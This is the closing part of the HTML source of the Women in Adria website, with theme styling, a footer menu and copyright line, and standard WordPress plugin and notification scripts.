.tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .td_block_inner{text-align:center}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_47_rand_style td-element-style"><style>
.tdi_47_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_51 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_55 ">
<style scoped>.tdi_55{position:relative}</style>
<div class="tdi_54_rand_style td-element-style" ><style>.tdi_54_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69710ee90add1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"7d88f68ffc","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_header_menu","style_general_header_align"];</script>

</body>
</html>